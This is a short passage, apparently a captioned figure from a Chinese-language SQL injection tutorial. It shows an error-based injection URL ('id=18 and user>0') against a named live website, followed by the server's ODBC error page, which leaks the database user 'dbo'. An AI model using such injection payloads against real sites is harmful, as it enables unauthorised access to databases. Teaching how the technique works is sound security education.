 http://www.warpradio.com/popTuner.asp?id=18%20and%20user>0
An unexpected error occurred. We apologize for this inconvenience.
Detailed Error Information
Property Value
ASPCode
Number -2147217913
Source
Category Microsoft OLE DB Provider for ODBC Drivers
File /popTuner.asp
Line 18
Column -1
Description [Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'dbo' to
data type int.
ASPDescription
图 2-141 MSSQL 数据库